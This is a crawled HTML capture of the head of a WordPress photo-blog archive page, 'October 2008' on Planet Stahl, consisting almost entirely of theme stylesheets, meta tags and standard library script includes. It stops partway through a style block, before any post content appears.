

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.planetstahl.com/october-2008/
body_size: 16949
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>October 2008 &#8211; Planet Stahl</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.planetstahl.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Feed" href="http://www.planetstahl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Comments Feed" href="http://www.planetstahl.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.planetstahl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetstahl.com%2Foctober-2008%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.planetstahl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetstahl.com%2Foctober-2008%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parent-style-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photography-gridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-style-css' href='http://www.planetstahl.com/wp-content/themes/photography-gridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.planetstahl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.planetstahl.com/wp-json/wp/v2/posts/268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.planetstahl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.planetstahl.com/october-2008/" />
<link rel='shortlink' href='http://www.planetstahl.com/?p=268' />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		.logo-container .logofont, .super-menu-inner a.logofont { color: ; }
		</style>
		
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a, .content-wrapper .post-data-text *{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a, .single .post-data-text * { color: ; }
